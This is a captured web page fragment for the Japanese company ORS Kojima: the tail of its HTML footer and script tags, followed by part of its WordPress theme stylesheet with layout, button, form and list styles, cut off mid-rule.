                 <!--<li><a href="https://www.facebook.com/kojima.ors" target="_blank"><img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_fb02.png" alt="facebook" class="icon-fb"></a></li>-->
                 <li><a href="https://www.instagram.com/orskjm/" target="_blank"><img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_insta02.png" alt="insta" class="icon-insta"></a></li>
                 <!--<li><a href="#" target="_blank"><img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_tw02.png" alt="twitter" class="icon-tw"></a></li>-->
             </ul>
         </div>
     </div>
 </div>

 <div class="copyright">
     <p>2026 ©ORS KOJIMA CO., Ltd.</p>
     <a href="#" id="pagetop"><span>ページTOPへ</span></a>
 </div>

</footer>

        </div>
        <!-- /wrapper -->

        

        <div class="footer-fix">
            <div class="container">
                <div class="text">
                    <p>お電話でのお問合わせ<span>営業時間：09:00 – 17:00</span></p>
                </div>
                <div class="num">06-6783-1348</div>
                <div class="btn-area">
                    <a href="http://orskjm.co.jp/contact/" class="btn is-contact">メールでのお問合わせはこちら</a>
                </div>
            </div>
        </div>
        <script type="text/javascript" src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/js/lib/drawer.js" id="drawer-js"></script>
<script type="text/javascript" src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/js/lib/iscroll.js" id="iscroll-js"></script>
<script type="text/javascript" src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/js/lib/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/js/lib/jquery.matchHeight.js" id="matchHeight-js"></script>

        <!-- analytics -->
        <!-- <script>
        (function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
        (f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
        l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
        ga('send', 'pageview');
        </script> -->

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://orskjm.co.jp/wordpress/wp-content/themes/ors/src/css/style.css
body_size: 64209
content:
@charset "UTF-8";
/*
  Theme Name: ORS
  Description: ORS WordPress Theme
  Version: 1.0.0
  Tags: ORS, HTML5, CSS3
*/
/*!
  Theme Name: ORS
  Description: ORS WordPress Theme
  Version: 1.0.0
  Tags: ORS, HTML5, CSS3
*/
/*------------------------------------
    MAIN
------------------------------------*/
@import url(http://fonts.googleapis.com/earlyaccess/notosansjapanese.css);
/* global box-sizing */
*,
*:after,
*:before {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

/* html element 62.5% font-size for REM use */
html,
body {
  -webkit-text-size-adjust: 100%;
}

html {
  font-size: 62.5%;
}

body {
  font-family: "Noto Sans Japanese", sans-serif;
  font-size: 16px;
  line-height: 1.8;
  color: #000147;
}
@media screen and (max-width: 767px) {
  body {
    font-size: 14px;
  }
}

.en {
  font-family: "Open Sans", sans-serif;
}

/* clear */
.clear:before,
.clear:after {
  content: " ";
  display: table;
}

.clear:after {
  clear: both;
}

.clear {
  *zoom: 1;
}

.clearfix:after {
  clear: both;
  content: " ";
  display: table;
}

img {
  max-width: 100%;
  vertical-align: bottom;
}

a {
  color: #000147;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

a:hover {
  color: #000147;
  text-decoration: underline;
}
a:hover img {
  opacity: 0.8;
}

a:focus {
  outline: 0;
}

a:hover,
a:active {
  outline: 0;
}

input:focus,
textarea:focus {
  outline: 0;
  border: 1px solid #04A4CC;
}

ul,
ol {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul li,
ol li {
  margin: 0;
  padding: 0;
}

dl {
  list-style: none;
  margin: 0;
  padding: 0;
}
dl dt,
dl dd {
  margin: 0;
  padding: 0;
}

/*------------------------------------
    FORM
------------------------------------*/
input,
textarea,
select {
  background: #F4F4F4;
  border: 1px solid #EEE;
  padding: 10px;
}

input[type=text],
input[type=email],
input[type=tel],
input[type=number] {
  height: 35px;
}

select {
  outline: none;
  text-indent: 0.01px;
  -o-text-overflow: "";
  text-overflow: "";
  vertical-align: middle;
  border-radius: 0;
  height: 35px;
  padding: 0 10px;
  color: inherit;
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
}

select option {
  background-color: #fff;
  color: #333;
}

select::-ms-expand {
  display: none;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #828c9a;
}

.is-float-left {
  float: left !important;
}

.is-float-right {
  float: right !important;
}

.has-text-centered {
  text-align: center !important;
}

.has-text-left {
  text-align: left !important;
}

.has-text-right {
  text-align: right !important;
}

.is-marginless {
  margin: 0 !important;
}

.is-marginless-top {
  margin-top: 0 !important;
}

.is-marginless-bottom {
  margin-bottom: 0 !important;
}

.is-marginless-left {
  margin-left: 0 !important;
}

.is-marginless-right {
  margin-right: 0 !important;
}

.is-paddingless {
  padding: 0 !important;
}

.is-paddingless-top {
  padding-top: 0 !important;
}

.is-paddingless-bottom {
  padding-bottom: 0 !important;
}

.is-paddingless-left {
  padding-left: 0 !important;
}

.is-paddingless-right {
  padding-right: 0 !important;
}

@media screen and (min-width: 768px) {
  .is-paddingless-bottom-pc {
    padding-bottom: 0 !important;
  }
}
.is-hover-opacity:hover {
  opacity: 0.8;
  display: block;
  text-decoration: none;
}

.is-bold {
  font-weight: bold;
}

.is-fz12 {
  font-size: 12px;
}

.is-fz13 {
  font-size: 13px;
}

.is-fz14 {
  font-size: 14px;
}

.is-fz15 {
  font-size: 15px;
}

.is-fz16 {
  font-size: 16px;
}

.is-fz17 {
  font-size: 17px;
}

.is-fz18 {
  font-size: 18px;
}

.is-fz19 {
  font-size: 19px;
}

.is-fz20 {
  font-size: 20px;
}

.is-fz21 {
  font-size: 21px;
}

.is-fz22 {
  font-size: 22px;
}

.is-fz23 {
  font-size: 23px;
}

.is-fz24 {
  font-size: 24px;
}

.is-fz25 {
  font-size: 25px;
}

.is-fz26 {
  font-size: 26px;
}

.is-fz27 {
  font-size: 27px;
}

.is-fz28 {
  font-size: 28px;
}

.is-fz29 {
  font-size: 29px;
}

.is-fz30 {
  font-size: 30px;
}

.is-va-top {
  vertical-align: top;
}

.is-va-middle {
  vertical-align: middle;
}

.is-va-bottom {
  vertical-align: bottom;
}

.is-text-blue {
  color: #145FAD;
}

.is-text-orange {
  color: #F66B19;
}

.btn.is-arrow01 {
  display: block;
  position: relative;
  height: 60px;
  line-height: 60px;
  background-color: #f8f8f8;
  font-weight: bold;
  text-align: center;
}
.btn.is-arrow01:before {
  content: "";
  display: inline-block;
  width: 12px;
  height: 12px;
  border-top: 2px solid #001560;
  border-right: 2px solid #001560;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 50%;
  left: 20px;
  margin-top: -6px;
}
.btn.is-arrow01:hover {
  text-decoration: none;
  opacity: 0.7;
}
@media screen and (max-width: 767px) {
  .btn.is-arrow01 {
    height: auto;
    min-height: 65px;
    line-height: 1.8;
    padding: 15px;
  }
  .btn.is-arrow01:before {
    content: none;
  }
  .btn.is-arrow01:after {
    content: "";
    display: block;
    position: static;
    width: 6px;
    height: 6px;
    border-top: 2px solid #001560;
    border-right: 2px solid #001560;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin: 5px auto 0;
  }
}
.btn.is-blue {
  background-color: #0b0a43;
  color: #ffffff;
  text-align: center;
}
.btn.is-blue.is-sizeL {
  padding: 0 120px;
  height: 120px;
  line-height: 120px;
  font-size: 44px;
  font-size: 4.4rem;
  display: inline-block;
}
.btn.is-blue.has-arrow {
  background-image: url(../../images/arrow01.png);
  background-repeat: no-repeat;
  background-size: 17px auto;
  background-position: 60px center;
}
@media screen and (max-width: 767px) {
  .btn.is-blue.is-sizeL {
    width: calc(100% - 10px);
    padding: 0;
    height: 67px;
    line-height: 67px;
    font-size: 20px;
    font-size: 2rem;
  }
  .btn.is-blue.has-arrow {
    background-size: 8px auto;
    background-position: 30px center;
  }
}
.btn.is-white {
  background-color: #ffffff;
  border: 2px solid #0b0a43;
  color: #0b0a43;
  text-align: center;
}
.btn.is-white.is-sizeL {
  padding: 0 120px;
  height: 120px;
  line-height: 120px;
  font-size: 44px;
  font-size: 4.4rem;
}
.btn.is-white.has-arrow {
  background-image: url(../../images/arrow02.png);
  background-repeat: no-repeat;
  background-size: 17px auto;
  background-position: 60px center;
}
@media screen and (max-width: 767px) {
  .btn.is-white.is-sizeL {
    width: calc(100% - 10px);
    padding: 0;
    height: 67px;
    line-height: 67px;
    font-size: 20px;
    font-size: 2rem;
  }
  .btn.is-white.has-arrow {
    background-size: 8px auto;
    background-position: 30px center;
  }
}

.breadcrumb {
  padding: 20px 50px;
}
.breadcrumb li {
  display: inline-block;
}
.breadcrumb li a:after {
  content: ">";
  display: inline-block;
  margin: 0 1em;
}
@media screen and (max-width: 1180px) {
  .breadcrumb {
    margin-top: 50px;
  }
}
@media screen and (max-width: 767px) {
  .breadcrumb {
    padding: 15px 20px;
  }
}

.link.has-underline {
  text-decoration: underline;
}
.link.has-underline:hover {
  text-decoration: none;
}
.link.is-hover-bdY {
  position: relative;
  text-decoration: none;
}
.link.is-hover-bdY:after {
  content: "";
  width: 21px;
  height: 20px;
  display: inline-block;
  position: absolute;
  left: 50%;
  bottom: 0;
  -webkit-transition: 0.2s ease-in-out;
  -o-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  border-left: solid 5px #01008a;
  -webkit-box-shadow: -3px 0px #fff, -8px 0px #d10002, -11px 0px #fff, -16px 0px #ffdf00;
  box-shadow: -3px 0px #fff, -8px 0px #d10002, -11px 0px #fff, -16px 0px #ffdf00;
}
.link.is-hover-bdY:hover:after {
  height: 40px;
}
.link.is-hover-bdY .img {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.link.is-hover-bdY .img:hover {
  opacity: 0.7;
}
.link.is-more {
  position: relative;
  padding-right: 80px;
  margin: 50px 0;
  text-decoration: none;
  color: #000147;
  font-size: 20px;
  font-size: 2rem;
}
.link.is-more:before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 15px;
  border-top: 3px solid #000147;
  border-right: 3px solid #000147;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  margin-right: 25px;
}
.link.is-more:after {
  content: "";
  width: 20px;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 5px;
  -webkit-transition: 0.2s ease-in-out;
  -o-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  border-bottom: solid 5px #01008a;
  -webkit-box-shadow: 0px 3px #fff, 0px 8px #d10002, 0px 11px #fff, 0px 16px #ffdf00;
  box-shadow: 0px 3px #fff, 0px 8px #d10002, 0px 11px #fff, 0px 16px #ffdf00;
}
.link.is-more:hover:after {
  width: 60px;
}
@media screen and (max-width: 767px) {
  .link.is-more {
    margin: 25px 0;
  }
  .link.is-more:before {
    width: 10px;
    height: 10px;
    border-top: 2px solid #000147;
    border-right: 2px solid #000147;
    margin-right: 15px;
  }
}
.link.is-more.is-more-sizeS {
  margin: 30px 0;
  padding-right: 30px;
  font-size: 16px;
  font-size: 1.6rem;
}
.link.is-more.is-more-sizeS:before {
  width: 10px;
  height: 10px;
  border-top: 2px solid #000147;
  border-right: 2px solid #000147;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  margin-right: 18px;
}
@media screen and (max-width: 767px) {
  .link.is-more.is-more-sizeS {
    font-size: 14px;
    font-size: 1.4rem;
  }
  .link.is-more.is-more-sizeS:before {
    width: 8px;
    height: 8px;
    border-top: 2px solid #000147;
    border-right: 2px solid #000147;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-right: 6px;
  }
}
.link.is-hover-gradation01 {
  position: relative;
}
.link.is-hover-gradation01:after {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  content: "";
  width: 100%;
  height: 100%;
  background-color: #fff;
  background-image: -webkit-linear-gradient(top, rgba(1, 0, 138, 0.6), rgba(207, 1, 1, 0.6));
  background-image: -moz-linear-gradient(top, rgba(1, 0, 138, 0.6), rgba(207, 1, 1, 0.6));
  background-image: -o-linear-gradient(top, rgba(1, 0, 138, 0.6), rgba(207, 1, 1, 0.6));
  background-image: -ms-linear-gradient(top, rgba(1, 0, 138, 0.6), rgba(207, 1, 1, 0.6));
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 138, 0.6)), to(rgba(207, 1, 1, 0.6)));
  background-image: linear-gradient(to bottom, rgba(1, 0, 138, 0.6), rgba(207, 1, 1, 0.6));
  background-size: 200%;
  opacity: 0;
  -webkit-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.link.is-hover-gradation01:hover:after {
  opacity: 0.7;
}
.link.is-hover-gradation01 .ttl {
  z-index: 3;
}

.has-more {
  text-align: right;
  margin: 35px 0;
}
@media screen and (max-width: 767px) {
  .has-more {
    margin: 25px 0 !important;
  }
}

.list.is-decimal {
  list-style-type: decimal;
  list-style-position: inside;
}

.ttl {
  margin: 0;
}
.ttl.is-white {
  color: #fff;
}
.ttl.is-blue {
  color: #0b0b42;
}
.ttl.is-ttl01 {
  padding: 50px 0;
  margin-left: 50px;
  font-size: 44px;
  font-size: 4.4rem;
  font-weight: bold;
  letter-spacing: 4px;
}
.ttl.is-ttl01 span {
  letter-spacing: normal;
  display: inline-block;
  margin-left: 20px;
  font-size: 16px;
  font-size: 1.6rem;
}
@media screen and (min-width: 768px) {
  .ttl.is-ttl01.is-paddingless-bottom {
    padding-bottom: 0;
    margin-bottom: -20px;
  }
}
@media screen and (max-width: 767px) {
  .ttl.is-ttl01 {
    padding: 20px 0;
    margin-left: 0;
    font-size: 26px;
    font-size: 2.6rem;
    text-align: center;
  }
  .ttl.is-ttl01 span {
    letter-spacing: normal;
    display: block;
    margin-left: 0;
    font-size: 12px;
    font-size: 1.2rem;
  }
}
.ttl.is-ttl02 {
  margin-bottom: 50px;
  line-height: 1;
  color: #cdcdcd;
  font-size: 100px;
  font-weight: normal;
}
@media screen and (max-width: 767px) {
  .ttl.is-ttl02 {
    margin-bottom: 30px;
    font-size: 36px;
    font-size: 3.6rem;
  }
}
.ttl.has-underline {
  font-size: 28px;
  font-size: 2.8rem;
  border-bottom: 2px solid #000147;
  padding-bottom: 10px;
  margin-bottom: 40px;
}
.ttl.has-underline.is-white {
  color: #ffffff;
  border-bottom: 2px solid #ffffff;
}
@media screen and (max-width: 767px) {
  .ttl.has-underline {
    font-size: 20px;
    font-size: 2rem;
    margin-bottom: 15px;
    padding-bottom: 5px;
    border-bottom: 1px solid #000147;
  }
  .ttl.has-underline.is-white {
    border-bottom: 1px solid #ffffff;
  }
}
.ttl.has-icon-logo {
  background: url(../../images/icon_logo.png) no-repeat top left;
  padding-left: 75px;
}
@media screen and (max-width: 767px) {
  .ttl.has-icon-logo {
    background-size: 40px auto;
    padding-left: 50px;
  }
}
.ttl.is-side-ttl {
  position: relative;
  padding: 10px 15px;
  background-color: #0b0a43;
  color: #fff;
  font-size: 14px;
  font-size: 1.4rem;
}
.ttl.is-side-ttl .en {
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 10px;
  font-size: 1rem;
  color: #b0b0b0;
  text-transform: uppercase;
}

.page-ttl {
  position: relative;
}
.page-ttl.is-basic {
  height: 350px;
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
  background-color: #0b0a43;
  color: #fff;
}
.post-type-archive-column .page-ttl.is-basic {
  background-image: url(../../images/column/ttl.jpg);
}
.single-column .page-ttl.is-basic {
  background-image: url(../../images/column/ttl.jpg);
}
.column .page-ttl.is-basic {
  background-image: url(../../images/column/ttl.jpg);
}
.post-type-archive-news .page-ttl.is-basic {
  background-image: url(../../images/news/ttl.jpg);
}
.single-news .page-ttl.is-basic {
  background-image: url(../../images/news/ttl.jpg);
}
.news .page-ttl.is-basic {
  background-image: url(../../images/news/ttl.jpg);
}
.post-type-archive-products .page-ttl.is-basic {
  background-image: url(../../images/products/ttl.jpg);
}
.single-products .page-ttl.is-basic {
  background-image: url(../../images/products/ttl.jpg);
}
.products .page-ttl.is-basic {
  background-image: url(../../images/products/ttl.jpg);
}
.post-type-archive-business .page-ttl.is-basic {
  background-image: url(../../images/business/ttl.jpg);
}
.single-business .page-ttl.is-basic {
  background-image: url(../../images/business/ttl.jpg);
}
.business .page-ttl.is-basic {
  background-image: url(../../images/business/ttl.jpg);
}
.post-type-archive-offices .page-ttl.is-basic {
  background-image: url(../../images/offices/ttl.jpg);
}
.single-offices .page-ttl.is-basic {
  background-image: url(../../images/offices/ttl.jpg);
}
.offices .page-ttl.is-basic {
  background-image: url(../../images/offices/ttl.jpg);
}
.post-type-archive-contact .page-ttl.is-basic {
  background-image: url(../../images/contact/ttl.jpg);
}
.single-contact .page-ttl.is-basic {
  background-image: url(../../images/contact/ttl.jpg);
}
.contact .page-ttl.is-basic {
  background-image: url(../../images/contact/ttl.jpg);
}
.post-type-archive-company .page-ttl.is-basic {
  background-image: url(../../images/company/ttl.jpg);
}
.single-company .page-ttl.is-basic {
  background-image: url(../../images/company/ttl.jpg);
}
.company .page-ttl.is-basic {
  background-image: url(../../images/company/ttl.jpg);
}
.post-type-archive-recruit .page-ttl.is-basic {
  background-image: url(../../images/recruit/ttl.jpg);
}
.single-recruit .page-ttl.is-basic {
  background-image: url(../../images/recruit/ttl.jpg);
}
.recruit .page-ttl.is-basic {
  background-image: url(../../images/recruit/ttl.jpg);
}
.post-type-archive-sitemap .page-ttl.is-basic {
  background-image: url(../../images/sitemap/ttl.jpg);
}
.single-sitemap .page-ttl.is-basic {
  background-image: url(../../images/sitemap/ttl.jpg);
}
.sitemap .page-ttl.is-basic {
  background-image: url(../../images/sitemap/ttl.jpg);
}
.post-type-archive-contact .page-ttl.is-basic {
  background-image: url(../../images/contact/ttl.jpg);
}
.single-contact .page-ttl.is-basic {
  background-image: url(../../images/contact/ttl.jpg);
}
.contact .page-ttl.is-basic {
  background-image: url(../../images/contact/ttl.jpg);
}
.post-type-archive-privacy .page-ttl.is-basic {
  background-image: url(../../images/privacy/ttl.jpg);
}
.single-privacy .page-ttl.is-basic {
  background-image: url(../../images/privacy/ttl.jpg);
}
.privacy .page-ttl.is-basic {
  background-image: url(../../images/privacy/ttl.jpg);
}
.tax-column_category .page-ttl.is-basic {
  background-image: url(../../images/column/ttl.jpg);
}
.confirm .page-ttl.is-basic, .complete .page-ttl.is-basic {
  background-image: url(../../images/contact/ttl.jpg);
}
.page-ttl.is-basic:before {
  content: "";
  width: 330px;
  height: 100%;
  background-color: #0b0a43;
  position: absolute;
  top: 0;
  left: 0;
}
.page-ttl.is-basic .ttl {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-left: 50px;
  font-size: 44px;
  font-size: 4.4rem;
}
.page-ttl.is-basic .ttl span {
  display: block;
  font-size: 20px;
  font-size: 2rem;
}
@media screen and (max-width: 767px) {
  .page-ttl.is-basic {
    height: 0;
    padding-top: 74.6666%;
    background-position: bottom center;
  }
  .page-ttl.is-basic:before {
    content: none;
  }
  .page-ttl.is-basic .ttl {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    top: 0;
    width: 100%;
    margin: 0;
    padding: 15px;
    background-color: #0b0a43;
    text-align: center;
    font-size: 26px;
    font-size: 2.6rem;
  }
  .page-ttl.is-basic .ttl span {
    font-size: 12px;
    font-size: 1.2rem;
  }
}

.pager {
  padding: 50px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
}
.pager .prev,
.pager .next {
  position: relative;
  margin: 50px 0;
  text-decoration: none;
  color: #000147;
  font-size: 20px;
  font-size: 2rem;
  line-height: 1.4;
}
.pager .prev:before,
.pager .next:before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 15px;
  border-top: 3px solid #000147;
  border-right: 3px solid #000147;
  position: absolute;
  top: 50%;
  margin-top: -8px;
}
.pager .prev:after,
.pager .next:after {
  content: "";
  width: 20px;
  display: inline-block;
  position: absolute;
  top: 5px;
  -webkit-transition: 0.2s ease-in-out;
  -o-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  border-bottom: solid 5px #01008a;
  -webkit-box-shadow: 0px 3px #fff, 0px 8px #d10002, 0px 11px #fff, 0px 16px #ffdf00;
  box-shadow: 0px 3px #fff, 0px 8px #d10002, 0px 11px #fff, 0px 16px #ffdf00;
}
.pager .prev:hover:after,
.pager .next:hover:after {
  width: 60px;
}
.pager .prev {
  padding-left: 80px;
  padding-right: 30px;
  margin: 0 auto 0 0;
}
.pager .prev:before {
  right: 0;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}
.pager .prev:after {
  left: 0;
}
.pager .next {
  padding-right: 80px;
  padding-left: 30px;
  margin: 0 0 0 auto;
}
.pager .next:before {
  left: 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.pager .next:after {
  right: 0;
}
@media screen and (max-width: 767px) {
  .pager {
    padding: 30px 0 0;
  }
  .pager .prev,
  .pager .next {
    font-size: 14px;
    font-size: 1.4rem;
  }
  .pager .prev:after,
  .pager .next:after {
    width: 20px;
    top: 0;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
  .pager .prev:hover:after,
  .pager .next:hover:after {
    width: 20px;
  }
  .pager .prev {
    padding-left: 30px;
    padding-right: 30px;
    margin: 0 auto 0 -20px;
  }
  .pager .next {
    padding-right: 30px;
    padding-left: 30px;
    margin: 0 -20px 0 auto;
  }
}

.table.is-table01 {
  width: 100%;
}
.table.is-table01 th,
.table.is-table01 td {
  font-weight: normal;
  background-color: #ffffff;
  padding: 20px 40px;
  border-bottom: 5px solid #f8f8f8;
}
.table.is-table01 th {
  text-align: center;
  border-right: 5px solid #f8f8f8;
}
@media screen and (max-width: 767px) {
  .table.is-table01 th,
  .table.is-table01 td {
    padding: 10px 15px;
  }
  .table.is-table01 th {
    white-space: nowrap;
  }
}
.table.is-form {
  max-width: 770px;
  margin: 0 auto 60px;
}
.table.is-form th,
.table.is-form td {
  font-size: 14px;
  font-size: 1.4rem;
}
.table.is-form th {
  text-align: left;
  vertical-align: top;
  font-weight: normal;
  padding-right: 80px;
}
.table.is-form td {
  padding-bottom: 40px;
}
.table.is-form tr:last-child td {
  padding-bottom: 0;
}
.table.is-form input,
.table.is-form textarea {
  width: 100%;
}
.table.is-form .required {
  color: #e32424;
  font-size: 12px;
  font-size: 1.2rem;
}
@media screen and (max-width: 767px) {
  .table.is-form {
    margin-bottom: 30px;
  }
  .table.is-form th,
  .table.is-form td {
    display: block;
    padding: 0;
  }
  .table.is-form td {
    padding-bottom: 30px;
  }
}

.form-nav ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  width: 100%;
  max-width: 980px;
  margin: 0 auto 80px;
}
.form-nav li {
  position: relative;
  width: calc(100% - 20px);
  margin-right: 28px;
  height: 60px;
  line-height: 60px;
  background: #f4f4f4;
  font-size: 20px;
  font-size: 2rem;
  color: #000000;
  text-align: center;
}
.form-nav li:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 0 30px 20px;
  border-color: transparent transparent transparent #f4f4f4;
  position: absolute;
  right: -20px;
  top: 0;
  z-index: 5;
}
.form-nav li:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 0 30px 20px;
  border-color: transparent transparent transparent #ffffff;
  position: absolute;
  right: -28px;
  top: 0;
  z-index: 1;
}
.form-nav li:last-child:before, .form-nav li:last-child:after {
  content: none;
}
.form-nav li:nth-child(1) {
  z-index: 3;
}
.form-nav li:nth-child(2) {
  z-index: 2;
  margin-left: -20px;
}
.form-nav li:nth-child(3) {
  margin-right: 0;
  z-index: 1;
  margin-left: -20px;
}
.form-nav li.active {
  background: #0b0a43;
  color: #ffffff;
}
.form-nav li.active:before {
  border-color: transparent transparent transparent #0b0a43;
}
@media screen and (max-width: 767px) {
  .form-nav ul {
    margin-bottom: 30px;
  }
  .form-nav li {
    font-size: 14px;
    font-size: 1.4rem;
    height: 40px;
    line-height: 40px;
    width: calc(100% - 4px);
    margin-right: 16px;
  }
  .form-nav li:before {
    border-width: 20px 0 20px 8px;
    right: -8px;
  }
  .form-nav li:after {
    border-width: 20px 0 20px 8px;
    right: -12px;
  }
  .form-nav li:nth-child(2) {
    margin-left: -12px;
  }
  .form-nav li:nth-child(3) {
    margin-left: -12px;
  }
}

.mw_wp_form .error {
  color: #e32424 !important;
}

.product-list ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-list ul dt, .product-list ul dd {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.product-list img {
  width: 100%;
  height: auto;
}
.product-list.is-top li {
  width: 25%;
}
.product-list.is-top li a {
  display: block;
  position: relative;
  color: #fff;
}
.product-list.is-top li .ttl {
  width: 100%;
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 28px;
  font-size: 2.8rem;
  text-align: center;
}
@media screen and (max-width: 767px) {
  .product-list.is-top li {
    width: 50%;
  }
  .product-list.is-top li .ttl {
    font-size: 18px;
    font-size: 1.8rem;
  }
}
.product-list.is-archive ul {
  margin-left: -20px;
}
.product-list.is-archive li {
  width: calc(25% - 20px);
  margin-left: 20px;
  margin-bottom: 40px;
}
.product-list.is-archive li a:hover {
  text-decoration: none;
}
.product-list.is-archive li .ttl {
  margin-top: 20px;
}
@media screen and (max-width: 767px) {
  .product-list.is-archive li {
    width: calc(50% - 15px);
    margin-left: 15px;
    margin-bottom: 20px;
  }
  .product-list.is-archive li .ttl {
    font-size: 14px;
    font-size: 1.4rem;
  }
}

.column-list article {
  background-color: #fff;
}
.column-list .post-item {
  display: block;
  text-decoration: none;
  position: relative;
}
.column-list .post-item:hover .post-thumb {
  opacity: 0.7;
}
.column-list .post-item:hover .link.is-more:after {
  width: 60px;
}
.column-list .post-thumb {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.column-list .post-thumb img {
  vertical-align: top;
  width: 100%;
  height: auto;
}
.column-list .post-text {
  position: relative;
  padding: 55px 0 10px 50px;
}
.column-list .post-text .cate {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  padding: 3px 15px;
  background: #d10002;
  color: #fff;
  font-size: 14px;
  font-size: 1.4rem;
}
.column-list .post-text .date {
  color: #b0b0b0;
  font-size: 14px;
  font-size: 1.4rem;
}
.column-list .post-text h1 {
  margin: 0;
  padding-right: 50px;
  font-size: 16px;
  font-size: 1.6rem;
}
@media screen and (max-width: 767px) {
  .column-list .post-text {
    padding: 45px 0 0 15px;
  }
  .column-list .post-text h1 {
    padding-right: 15px;
  }
}

.column-detail article {
  background-color: #fff;
}
.column-detail .post-item {
  display: block;
  text-decoration: none;
  position: relative;
}
.column-detail .post-item img {
  vertical-align: top;
  width: 100%;
  height: auto;
}
.column-detail .post-text {
  position: relative;
  padding: 55px 50px 10px 50px;
}
.column-detail .post-text .cate {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  padding: 3px 15px;
  background: #d10002;
  color: #fff;
  font-size: 14px;
  font-size: 1.4rem;
}
.column-detail .post-text .date {
  color: #b0b0b0;
  font-size: 14px;
  font-size: 1.4rem;
}
.column-detail .post-text h1 {
  margin: 0;
  padding-right: 50px;
  font-size: 16px;
  font-size: 1.6rem;
}
@media screen and (max-width: 767px) {
  .column-detail .post-text {
    padding: 45px 0 20px 15px;
  }
  .column-detail .post-text h1 {
    padding-right: 15px;
  }
}

.news-list {
  padding-bottom: 50px;
}
.news-list dl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.news-list dt,
.news-list dd {
  background-color: #fff;
  border-bottom: 5px solid #f8f8f8;
}
.news-list dt {
  min-width: 230px;
  width: 230px;
  text-align: center;
  padding: 0 60px;
  position: relative;
}
.news-list dt span {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.news-list dd {
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  padding: 30px 60px;
  border-left: 5px solid #f8f8f8;
  word-break: break-all;
}
@media screen and (max-width: 767px) {
  .news-list dt {
    min-width: 110px;
    width: 110px;
    text-align: center;
    padding: 0 20px;
    position: relative;
  }
  .news-list dd {
    padding: 20px;
  }
}

.sec.is-shop {
  background: #000147;
}

.shop-list ul {
  width: 100%;
}
.shop-list li {
  position: relative;
  text-align: center;
}
.shop-list li img {
